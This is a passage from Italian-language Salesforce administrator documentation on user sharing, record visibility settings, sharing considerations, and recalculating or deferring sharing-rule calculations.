Quando l'impostazione predefinita per gli utenti di tutta l'organizzazione è Solo lettura pubblica, gli utenti hanno accesso in lettura ai record di tutti gli altri utenti, possono vedere gli altri utenti nelle ricerche e nelle visualizzazioni elenco e possono interagire con loro in Chatter e nelle comunità.

Esempio: Ad esempio, si immagini che un utente partner desideri collaborare con l'agente di vendita nelle comunità. Se è stata disabilitata la casella di controllo Visibilità utente della comunità nella pagina Impostazioni di condivisione, gli utenti della comunità sono visibili solo a se stessi e ai loro superiori nella gerarchia dei ruoli. Per concedere all'utente partner l'accesso in lettura all'agente di vendita si può utilizzare la condivisione manuale mediante il pulsante **Condivisione**, presente nella pagina dei dettagli utente dell'agente di vendita. Questo accesso consente a entrambi di interagire e di collaborare nelle comunità.

#### VEDERE ANCHE:

[Controllo degli utenti che possono essere visualizzati dagli utenti dei portali o delle comunità](#page-588-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per abilitare o disabilitare la condivisione manuale dei record utente:

**•** "Gestisci utenti"

# <span id="page-592-0"></span>Ripristino delle impostazioni predefinite di visibilità degli utenti

Le Condivisioni utente permettono di controllare quali utenti possono visualizzare gli utenti dell'organizzazione. Le impostazioni predefinite si possono ripristinare se sono già state utilizzate le Condivisioni utente.

Per ripristinare le impostazioni predefinite di visibilità degli utenti:

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Impostare i valori predefiniti a livello di organizzazione su Sola lettura pubblica per l'accesso interno e su Privato per l'accesso esterno.
- **3.** Abilitare l'accesso degli utenti all'account del portale.

Nella pagina Impostazioni di condivisione, selezionare la casella di controllo **Visibilità utente del portale**. Questa opzione consente agli utenti del Portale Clienti di vedere gli altri utenti dello stesso account del portale. Gli utenti del Portale partner possono inoltre vedere il titolare dell'account del portale.

**4.** Abilitare l'accesso di rete per i membri.

Nella pagina Impostazioni di condivisione, selezionare la casella di controllo **Visibilità utente della comunità**. Questa opzione consente ai membri delle comunità di essere visti da tutti gli altri utenti delle loro comunità.

**5.** Eliminare le regole di condivisione utente.

Nella pagina Impostazioni di condivisione, fare clic su **Canc** accanto a tutte le regole di condivisione utente disponibili.

**6.** Eliminare l'accesso HVPU ai record utente.

Nella pagina Impostazione Portale Clienti, fare clic su **Canc** accanto a tutti gli insiemi di condivisione disponibili per HVPU.

Dopo che sono state ripristinate le impostazioni predefinite di visibilità degli utenti, tutti gli utenti interni possono vedersi tra loro, gli utenti del portale nello stesso account del portale possono vedersi tra loro e i membri di una stessa comunità possono vedersi tra loro.

#### <span id="page-592-1"></span>VEDERE ANCHE:

[Controllo degli utenti che possono essere visualizzati dagli utenti dei portali o delle comunità](#page-588-0) [Panoramica sulle condivisioni utente](#page-582-0)

# Tipi di rapporto supportati per le Condivisioni utente

I rapporti basati su tipi di rapporto standard potrebbero rendere visibili dati a cui un utente non è autorizzato ad accedere.

I seguenti tipi di rapporto potrebbero contenere dati di utenti a cui chi visualizza il rapporto non è autorizzato ad accedere.

- **•** Account
- **•** Titolari account
- **•** Account con asset
- **•** Account con oggetti personalizzati
- **•** Account con partner
- **•** Utilizzo API

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Portali e comunità disponibili nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per ripristinare le impostazioni predefinite di visibilità degli utenti:

**•** "Gestisci condivisione"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Campagne con opportunità
- **•** Previsioni personalizzabili: Cronologia previsioni
- **•** Previsioni personalizzabili: Previsioni opportunità
- **•** Opportunità oggetto personalizzato con preventivi
- **•** Eventi con invitati
- **•** Opportunità
- **•** Cronologia campi opportunità
- **•** Cronologia opportunità
- **•** Trend opportunità
- **•** Opportunità e connessioni
- **•** Opportunità con concorrenti
- **•** Opportunità con ruoli referenti
- **•** Opportunità con ruoli referenti e prodotti
- **•** Opportunità con oggetti personalizzati
- **•** Opportunità con partner
- **•** Opportunità con prodotti
- **•** Opportunità con prodotti e pianificazioni
- **•** Opportunità con preventivi e documenti di preventivi
- **•** Opportunità con preventivi e voci preventivo
- **•** Opportunità con team vendite
- **•** Opportunità con team vendite e prodotti
- **•** Opportunità ripartite
- **•** Opportunità ripartite con prodotti
- **•** Opportunità ripartite con prodotti e pianificazioni

Per impostazione predefinita, questi rapporti sono accessibili solo agli utenti dotati del livello di accesso adeguato. È possibile tuttavia modificare questa impostazione per consentire di visualizzare questi rapporti agli utenti sprovvisti di un livello di accesso adeguato agli utenti in questione.

Inoltre, alcuni rapporti possono visualizzare il ruolo di un utente. In questi rapporti, un utente che vede un record ma non è autorizzato ad accedere al suo titolare può vedere il ruolo del titolare.

#### VEDERE ANCHE:

[Controllo della visibilità dei rapporti standard](#page-590-0) [Panoramica sulle condivisioni utente](#page-582-0)

### <span id="page-594-0"></span>Differenze tra condivisioni utente con condivisione manuale e insiemi di condivisione

La condivisione manuale e gli insiemi di condivisione consentono l'accesso a gruppi di utenti diversi.

Se l'organizzazione ha abilitato le condivisioni utente, è possibile controllare quali utenti vede ciascun utente dell'organizzazione, compresi gli utenti interni ed esterni. La condivisione manuale e gli insiemi di condivisione garantiscono un livello di accesso aggiuntivo rispetto alle impostazioni predefinite e alle regole di condivisione valide per tutta l'organizzazione. Gli utenti esterni come gli utenti del portale a volume elevato (HVPU) e gli utenti delle comunità non hanno ruoli e non si possono utilizzare nelle regole di condivisione.

Esempio: Per concedere agli utenti interni e non HVPU l'accesso a un utente, creare una condivisione manuale con il pulsante Condivisione nella pagina dei dettagli di quell'utente. Concedere agli HVPU l'accesso agli altri utenti creando un insieme di condivisione per i propri portali o comunità.

La tabella riportata sotto mostra quando utilizzare la condivisione manuale e quando gli insiemi di condivisione.



#### **Utenti a cui si concede l'accesso**

<sup>1</sup> Non HVPU indica un utente esterno che non utilizza un profilo HVPU.

 $^2$  HVPU indica un utente esterno con uno dei seguenti profili:

- **•** Sito Web autenticato
- **•** Utente Comunità Clienti
- **•** Utente di accesso Comunità Clienti
- **•** Portale clienti a volume elevato
- **•** Portale a volume elevato
- **•** Utente Overage Authenticated Website
- **•** Utente Overage High Volume Customer Portal

#### VEDERE ANCHE:

[Panoramica sulle condivisioni utente](#page-582-0)

- [Condivisione dei record utente](#page-587-0)
- [Panoramica sugli insiemi di condivisione](#page-2478-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Considerazioni sulla condivisione

Informazioni sulle modalità con cui i modelli di condivisione consentono l'accesso ai record agli utenti che non ne sono titolari.

Il modello di condivisione è una complessa relazione tra gerarchie dei ruoli, autorizzazioni utente, regole di condivisione ed eccezioni per alcune situazioni. Prima di impostare il modello di condivisione, rivedere i punti seguenti:

# Eccezioni alla condivisione basata sulla gerarchia dei ruoli

Gli utenti possono visualizzare e modificare sempre tutti i dati di cui sono titolari o che condividono con utenti che occupano una posizione subordinata nella gerarchia dei ruoli. Le eccezioni includono:

- **•** Un'opzione delle impostazioni predefinite dell'organizzazione consente di ignorare le gerarchie quando si determina l'accesso ai dati.
- **•** I referenti non collegati a un account sono sempre riservati. Solo gli amministratori e il titolare del referente possono visualizzarlo. Le regole di condivisione dei referenti non sono valide per i referenti privati.
- Note e allegati contrassegnati come privati tramite la casella di controllo Privato sono accessibili solo alla persona che li ha allegati e agli amministratori.
- **•** Gli eventi contrassegnati come privati tramite la casella di controllo Privato sono accessibili solo al titolare dell'evento. Quando visualizzano il calendario del titolare dell'evento, gli altri utenti non possono vedere i dettagli degli eventi. Gli utenti che dispongono dell'autorizzazione "Visualizza tutti i dati" oppure "Modifica tutti i dati" possono tuttavia vedere i dettagli degli eventi privati nei rapporti e nelle ricerche oppure quando visualizzano i calendari di altri utenti.
- **•** Gli utenti che nella gerarchia dei ruoli sono a un livello superiore rispetto a un titolare di record possono visualizzare o modificare i record di quel titolare solo se dispongono di autorizzazioni oggetto di "Lettura" o "Modifica" per il tipo di record.
- **•** La visibilità agli utenti derivante dalla preferenza **Visibilità utente della comunità** non si eredita tramite la gerarchia dei ruoli. Se un responsabile nella gerarchia dei ruoli non fa parte di una comunità ma il suo subordinato sì, il responsabile non ottiene l'accesso agli altri membri della comunità. Questo vale solo se nell'organizzazione è abilitato Comunità Salesforce.

# Eliminazione di record

- **•** La facoltà di eliminare singoli record è controllata dagli amministratori, dal titolare del record, dagli utenti che nella gerarchia dei ruoli si trovano in una posizione superiore rispetto al titolare del record, e da qualsiasi utente cui sia stato concesso l'"Accesso completo".
- **•** Se il modello di condivisione è impostato su Lettura/Scrittura/Trasferimento pubblico per i casi o i lead oppure Accesso pubblico completo per le campagne, qualsiasi utente potrà eliminare tali tipi di record.

# Aggiunta di elementi correlati a un record

- **•** Per aggiungere note o allegati a un record, è necessario disporre almeno di accesso in "Lettura/Scrittura" al record.
- **•** Per aggiungere attività o altri record associati a un record, è necessario disporre almeno di accesso in "Lettura" al record.

# Aggiunta o eliminazione manuale dell'accesso in condivisione

- **•** La facoltà di estendere manualmente l'accesso a singoli record è controllata dagli amministratori, dal titolare del record, dagli utenti che nella gerarchia dei ruoli si trovano in una posizione superiore rispetto al titolare del record e da qualsiasi utente cui sia stato concesso l'"Accesso completo".
- **•** La modifica del modello di condivisione comporta l'eliminazione di tutte le condivisioni manuali eventualmente create dagli utenti.

# Autorizzazioni utente e a livello di oggetto

Mentre il modello di condivisione dell'utente controlla la possibilità di visualizzare i record, le autorizzazioni utente e le autorizzazioni a livello di oggetto controllano le azioni che gli utenti possono eseguire su quei record.

- **•** Indipendentemente dalle impostazioni di condivisione, gli utenti devono disporre delle autorizzazioni appropriate a livello di oggetto. Ad esempio, se si condivide un account con altri utenti, tali utenti possono vedere l'account solo se dispongono dell'autorizzazione "Lettura" per gli account. Analogamente, utenti che dispongono dell'autorizzazione "Modifica" per i referenti potrebbero non essere in grado di modificare referenti di cui non sono titolari se lavorano in un modello di condivisione Privato.
- Gli amministratori e gli utenti che dispongono dell'autorizzazione "Visualizza tutti i dati" o "Modifica tutti i dati" hanno accesso alla visualizzazione o modifica di tutti i dati.

# Condivisione di account

- **•** Per limitare l'accesso degli utenti ai record di cui non sono titolari ma che sono associati ad account di cui sono titolari, impostare il livello di accesso appropriato nel ruolo. Ad esempio, è possibile limitare l'accesso degli utenti alle opportunità di cui non sono titolari ma che sono associate ad account di cui sono titolari mediante l'opzione Accesso opportunità.
- **•** Indipendentemente dalle impostazioni predefinite valide per tutta l'organizzazione, gli utenti possono, come minimo, visualizzare gli account nei propri territori. Inoltre, è possibile concedere agli utenti l'accesso per visualizzare e modificare i referenti, le opportunità e i casi associati agli account dei loro territori.

# Condivisione di Apex

Non è possibile trasformare da private a pubbliche le impostazioni predefinite a livello di organizzazione di un oggetto personalizzato se Apex code utilizza le voci di condivisione associate a tale oggetto. Ad esempio, se Apex code recupera gli utenti e i gruppi che accedono in condivisione a un oggetto personalizzato Invoice c (rappresentato come Invoice share nel codice), non è possibile trasformare da privata a pubblica l'impostazione di condivisione dell'oggetto valida per tutta l'organizzazione.

# Condivisione di campagne

- **•** Nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, designare tutti gli utenti come Utenti Marketing quando si abilita la condivisione delle campagne. In questo modo si semplificano i processi di amministrazione e risoluzione degli errori, poiché è possibile controllare l'accesso utilizzando condivisione e profili.
	- Nota: i clienti della versione Professional Edition non possono gestire gli utenti in modo analogo, perché nelle organizzazioni Professional Edition non sono abilitati i profili personalizzati.
- **•** Per segmentare la visibilità tra unità aziendali mantenendo inalterato il comportamento esistente all'interno di un'unità aziendale:
	- **1.** Impostare il valore predefinito per le campagne per tutta l'organizzazione su Privato.
	- **2.** Creare una regola di condivisione per concedere agli utenti marketing l'Accesso completo pubblico a tutte le campagne di proprietà di utenti all'interno della rispettiva unità aziendale.
	- **3.** Creare una regola di condivisione per concedere a tutti gli utenti non marketing di un'unità aziendale l'accesso in sola lettura a tutte le campagne di cui sono titolari utenti all'interno della rispettiva unità aziendale.
- **•** Quando un utente, ad esempio un responsabile marketing regionale, è titolare di più campagne e ha bisogno di segmentarne la visibilità tra più unità aziendali, è necessario condividere le campagne singolarmente anziché utilizzare le regole di condivisione. Le regole di condivisione si applicano a tutte le campagne di cui è titolare un utente e non consentono di segmentarne la visibilità.
- **•** Creare tutte le regole di condivisione delle campagne prima di modificare l'impostazione predefinita a livello di organizzazione per ridurre l'effetto della modifica sui propri utenti.
- **•** Per condividere tutte le campagne dell'organizzazione con un gruppo di utenti o un ruolo specifico, creare una regola di condivisione che si applichi alle campagne di cui sono titolari i membri del gruppo pubblico "Intera organizzazione".
- **•** Ridurre al minimo le regole di condivisione che è necessario creare utilizzando l'opzione "Ruoli e subordinati" anziché scegliere uno specifico ruolo.
- **•** Se le statistiche della gerarchia campagne sono aggiunte al layout di pagina, un utente può visualizzare i dati aggregati relativi a una campagna controllante e a tutte le campagne di livello subordinato all'interno della gerarchia, indipendentemente dal fatto che un utente disponga dell'autorizzazione alla condivisione di una determinata campagna all'interno della gerarchia campagne. Pertanto, tenere presenti le impostazioni di condivisione delle campagne dell'organizzazione quando si abilitano le statistiche della gerarchia campagne. Se non si desidera che gli utenti possano visualizzare i dati aggregati della gerarchia, rimuovere parzialmente o totalmente i campi delle statistiche della gerarchia campagne dall'elenco correlato Gerarchia campagne. Tali campi continueranno a essere disponibili ai fini della generazione di rapporti.
- **•** Se il modello di condivisione è impostato su Accesso completo pubblico per le campagne, qualsiasi utente può eliminare quei tipi di record.

# Condivisione dei membri delle campagne

La condivisione dei membri delle campagne è controllata dalle regole di condivisione delle campagne. Gli utenti che possono visualizzare una campagna possono visualizzare anche i membri delle campagne associate.

### Condivisione di referenti

- **•** L'impostazione predefinita di condivisione di tutta l'organizzazione per i referenti non è disponibile per le organizzazioni in cui sono abilitati gli account personali.
- Se l'impostazione predefinita di tutta l'organizzazione per i referenti è Controllata da società controllante, le opzioni Accesso referente non sono disponibili quando si condividono record correlati come gli account; l'accesso ai referenti è invece determinato dall'accesso dell'utente all'account del referente.

# Condivisione di listini prezzi

- **•** Le impostazioni di condivisione dei listini determinano se gli utenti possono aggiungere il listino e i relativi prodotti alle opportunità.
- **•** Le autorizzazioni utente determinano se gli utenti possono visualizzare, creare, modificare ed eliminare listini prezzi.

#### VEDERE ANCHE:

[Panoramica sulle impostazioni di condivisione](#page-532-0)

# Visualizzazione delle precedenze di condivisione

Quando si seleziona un oggetto nella pagina Impostazioni di condivisione, la pagina comprende un elenco correlato Precedenze condivisione che mostra gli eventuali profili che ignorano le impostazioni di condivisione per quell'oggetto.

Per visualizzare l'elenco Precedenze condivisione, da Imposta immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**. Selezionare poi un oggetto dall'elenco Gestisci impostazioni di condivisione per.

Per ciascun profilo l'elenco specifica le autorizzazioni che gli consentono di ignorare le impostazioni di condivisione. Le autorizzazioni "Visualizza tutti i dati" e "Modifica tutti i dati" consentono di ignorare le impostazioni di condivisione per tutti gli oggetti dell'organizzazione, mentre le autorizzazioni "Visualizza tutto" e "Modifica tutto" consentono di ignorare le impostazioni di condivisione per l'oggetto denominato.

Nota: l'elenco Precedenze condivisione non mostra le autorizzazioni concesse tramite gli insiemi di autorizzazioni, che consentono di ignorare anche le impostazioni di condivisione per un oggetto.

Per ignorare le impostazioni di condivisione per oggetti specifici, è possibile creare o modificare insiemi di autorizzazioni o profili e abilitare le autorizzazioni relative agli oggetti "Visualizza tutto" e "Modifica tutto". Queste autorizzazioni forniscono accesso a tutti i record associati a un oggetto in tutta l'organizzazione, indipendentemente dalle impostazioni di condivisione. Prima di impostare queste autorizzazioni, confrontare le diverse modalità di controllo dell'accesso ai dati.

VEDERE ANCHE:

[Profili](#page-480-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare le precedenze di condivisione:

**•** "Visualizza impostazione e configurazione"

# Calcoli delle condivisioni

# <span id="page-599-0"></span>Ricalcolo delle regole di condivisione

Quando si apportano modifiche a gruppi, ruoli e territori, le regole di condivisione vengono in genere rivalutate automaticamente per aggiungere o rimuovere l'accesso in funzione delle necessità. Le modifiche possono includere l'aggiunta o la rimozione di singoli utenti da un gruppo, un ruolo o un territorio, la modifica del ruolo a cui fa capo un determinato ruolo, la modifica del territorio a cui è subordinato un determinato territorio o l'aggiunta o la rimozione di un gruppo interno a un altro gruppo.

Nota: non è necessario ricalcolare ogni volta che si modifica o si crea una regola di  $\boldsymbol{\beta}$ condivisione. I pulsanti Ricalcola degli elenchi correlati Regole di condivisione devono essere utilizzati solo se gli aggiornamenti delle regole di condivisione non sono riusciti o non funzionano come previsto. L'amministratore riceverà un messaggio di notifica se gli aggiornamenti delle regole di condivisione non sono riusciti.

Per ricalcolare manualmente le regole di condivisione per un oggetto:

- **1.** Da Imposta, immettere *Impostazioni di condivisione* nella casella Ricerca veloce, quindi selezionare **Impostazioni di condivisione**.
- **2.** Nell'elenco correlato Regole di condivisione dell'oggetto desiderato, fare clic su **Ricalcola**.
- **3.** Per monitorare l'andamento di un ricalcolo, da Imposta immettere *Processi in background* nella casella Ricerca veloce, quindi selezionare **Processi in background**.
- Nota: il pulsante **Ricalcola** è disabilitato quando vengono rinviati i calcoli dell'appartenenza ai gruppi o delle regole di condivisione. Le regole di condivisione per gli oggetti correlati vengono ricalcolate automaticamente; ad esempio, le regole di condivisione account vengono ricalcolate al ricalcolo delle regole di condivisione opportunità, poiché i record opportunità sono in relazione record principale-record dettaglio sui record account.

Quando viene ricalcolata la condivisione, Salesforce esegue anche tutti i ricalcoli di condivisione Apex. Durante il ricalcolo delle regole di condivisione vengono calcolate anche le regole di condivisione degli oggetti correlati. A ricalcolo concluso si riceverà un'email di notifica. Ad esempio, quando si ricalcola una regola di condivisione per le opportunità vengono ricalcolate anche le regole di condivisione account poiché le opportunità sono il lato dettaglio di un oggetto account.

Il calcolo automatico delle regole di condivisione è abilitato per impostazione predefinita. È possibile rinviare il calcolo delle regole di condivisione sospendendolo e riprendendolo a propria discrezione.

### VEDERE ANCHE:

[Panoramica sulle regole di condivisione](#page-555-0) [Panoramica sul rinvio dei calcoli di condivisione](#page-600-0) [Monitoraggio dei processi in background](#page-964-0) [Ricalcolo parallelo asincrono delle regole di condivisione](#page-600-1)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le regole di condivisione di account e referenti sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le regole di condivisione territorio account, caso, lead, opportunità, ordine e oggetto personalizzato sono disponibili nelle versioni:

#### **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le regole di condivisione delle campagne sono disponibili nella versione **Professional Edition** con un supplemento di prezzo, e inoltre nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

# AUTORIZZAZIONI UTENTE

Per ricalcolare le regole di condivisione:

**•** "Gestisci condivisione"

# <span id="page-600-1"></span>Ricalcolo parallelo asincrono delle regole di condivisione

Per rendere più rapido il ricalcolo delle regole di condivisione si può eseguirlo in modo asincrono e in parallelo.

Quando si creano, si aggiornano o si eliminano regole di condivisione, il ricalcolo che ne deriva viene ora elaborato in modo asincrono e in parallelo. Il ricalcolo viene eseguito in background in modo parallelo e asincrono, abbreviando il processo e garantendo migliore flessibilità per le operazioni sul sito quali applicazione di patch e riavvii del server. Al termine del ricalcolo viene inviato un messaggio email di notifica. Finché il ricalcolo non è terminato, non è possibile eseguire altre operazioni di condivisione quali la creazione di una regola di condivisione o l'aggiornamento delle impostazioni predefinite dell'organizzazione.

Il ricalcolo in parallelo delle regole di condivisione viene eseguito anche nei seguenti casi.

- **•** Quando si fa clic sul pulsante Ricalcola delle regole di condivisione nella pagina Impostazioni di condivisione
- **•** Quando si ricalcolano le regole di condivisione nella pagina Rinvia calcoli condivisione

È possibile monitorare l'andamento del ricalcolo in parallelo nella pagina Processi in background, oppure visualizzare le operazioni di condivisione più recenti nella pagina Visualizza itinerario di controllo impostazioni.

Il ricalcolo delle regole di condivisione mantiene la condivisione implicita fra account e record secondari. Nella pagina Processi in background, questi processi corrispondono ai seguenti sottotipi di processo: **Account — Rimozione accesso extra controllante** e **Account — Concessione accesso controllante**. Inoltre, l'eliminazione di una regola di condivisione corrisponde al sottotipo di processo

**Oggetto — Pulitura accesso**, che indica che le righe di condivisione non rilevanti vengono eliminate.

Nota: per una trattazione approfondita dell'accesso ai record, vedere [Designing Record Access for Enterprise Scale](https://developer.salesforce.com/page/Designing_Record_Access_for_Enterprise_Scale).

### VEDERE ANCHE:

<span id="page-600-0"></span>[Monitoraggio dei processi in background](#page-964-0) [Ricalcolo delle regole di condivisione](#page-599-0) [Comportamento di condivisione incorporato](#page-607-0)

# Panoramica sul rinvio dei calcoli di condivisione

Nota: per impostazione predefinita, la funzione di rinvio dei calcoli di condivisione è disabilitata. Per abilitarla nella propria organizzazione, contattare Salesforce.

Se si apportano molte modifiche alla configurazione, la valutazione delle regole di condivisione può diventare estremamente lunga o generare errori di timeout. Per evitare questi inconvenienti, l'amministratore può sospendere questi calcoli e riprenderli durante un periodo di manutenzione dell'organizzazione.

Il rinvio dei calcoli di condivisione è perfetto per i casi in cui si apportano numerose modifiche a ruoli, territori, gruppi, utenti, proprietà degli account portale o gruppi pubblici che partecipano alle regole di condivisione e si desidera sospendere il calcolo di condivisione automatico per riprenderlo in un secondo momento.

Il calcolo di appartenenza ai gruppi e delle regole di condivisione è abilitato per impostazione predefinita.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Per sospendere o riprendere il calcolo di appartenenza ai gruppi, vedere [Gestione dei calcoli di appartenenza ai gruppi](#page-601-0).

Per sospendere, riprendere o effettuare nuovamente il calcolo delle regole di condivisione, vedere [Rinvio dei calcoli delle regole di](#page-603-0) [condivisione.](#page-603-0)

#### <span id="page-601-0"></span>VEDERE ANCHE:

[Ricalcolo delle regole di condivisione](#page-599-0)

#### Gestione dei calcoli di appartenenza ai gruppi

Quando si apportano modifiche a ruoli, territori, gruppi o utenti o si modifica la proprietà degli account portale, l'appartenenza ai gruppi viene ricalcolata automaticamente per eliminare o aggiungere l'accesso in funzione delle esigenze. Le modifiche possono comportare l'aggiunta o la rimozione di un utente da un gruppo o la modifica di un ruolo per consentire l'accesso a gruppi diversi di rapporti.

In caso di modifiche ai gruppi che interessano un numero notevole di record può essere opportuno sospendere il calcolo automatico di appartenenza ai gruppi e riprenderlo in un secondo momento. Tenere presente che, se non si riprende il calcolo, potrebbero verificarsi delle discrepanze nelle condivisioni dei record.

Per sospendere o riprendere i calcoli di appartenenza ai gruppi:

- **1.** Da Imposta, immettere *Rinvia calcoli condivisione* nella casella Ricerca veloce, quindi selezionare **Rinvia calcoli condivisione**.
- **2.** Nell'elenco correlato Calcoli di appartenenza gruppo, fare clic su **Sospendi**.
	- Nota: la sospensione dei calcoli di appartenenza ai gruppi determina anche la sospensione dei calcoli delle regole di condivisione, se questi sono abilitati. Inoltre, per riprendere i calcoli di appartenenza ai gruppi è necessario il ricalcolo completo delle regole di condivisione.
- **3.** Apportare le modifiche desiderate ai ruoli, ai territori, ai gruppi, agli utenti o alla proprietà degli account portale.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per rinviare (sospendere e riprendere) i calcoli di condivisione:

**•** "Gestisci utenti"

E

"Gestisci rinvio dei calcoli di condivisione"

**4.** Per abilitare il calcolo di appartenenza ai gruppi, fare clic su **Riprendi**.

VEDERE ANCHE:

[Panoramica sul rinvio dei calcoli di condivisione](#page-600-0)

### <span id="page-603-0"></span>Rinvio dei calcoli delle regole di condivisione

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le regole di condivisione di account e referenti sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le regole di condivisione territorio account, caso, lead e opportunità sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le regole di condivisione delle campagne sono disponibili nella versione **Professional Edition** con un supplemento di prezzo, e inoltre nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**.

Le regole di condivisione oggetti personalizzati sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**.

Nota: per impostazione predefinita, la funzione di rinvio dei calcoli di condivisione è disabilitata. Per abilitarla nella propria organizzazione, contattare Salesforce.

Per sospendere, riprendere o effettuare nuovamente il calcolo delle regole di condivisione:

- **1.** Da Imposta, immettere *Rinvia calcoli condivisione* nella casella Ricerca veloce, quindi selezionare **Rinvia calcoli condivisione**.
- **2.** Nell'elenco correlato Calcoli regole di condivisione, fare clic su **Sospendi**.
- **3.** Apportare le modifiche alle regole di condivisione, ai ruoli, ai territori o ai gruppi pubblici che partecipano alle regole di condivisione.

Nota: tutte le modifiche apportate alle regole di condivisione richiedono un ricalcolo completo.

Per abilitare il calcolo delle regole di condivisione, fare clic su **Riprendi**.

**4.** Per ricalcolare manualmente le regole di condivisione, fare clic su **Ricalcola**.

Prendere in considerazione il rinvio dei calcoli di condivisione prima di eseguire aggiornamenti di grande entità delle regole di condivisione. Quando viene ricalcolata la condivisione, Salesforce esegue anche tutti i ricalcoli di condivisione Apex.

#### VEDERE ANCHE:

[Gestione dei calcoli di appartenenza ai gruppi](#page-601-0)

### Blocco delle condivisioni specifico di un oggetto (programma pilota)

Quando si crea, si modifica o si elimina una regola di condivisione viene eseguito un ricalcolo per aggiornare l'accesso ai record nell'organizzazione. Se gli utenti sono numerosi e i volumi di dati ingenti, questa operazione può richiedere parecchio tempo. La funzione di blocco delle condivisioni specifico di un oggetto consente di modificare una regola di condivisione per altri oggetti senza aspettare la conclusione del ricalcolo per tutti gli oggetti. A seconda dell'oggetto, del tipo di regola di condivisione e del gruppo di utenti di destinazione, le regole di condivisione per un altro oggetto o per lo stesso oggetto si possono modificare tramite l'interfaccia utente o l'API.

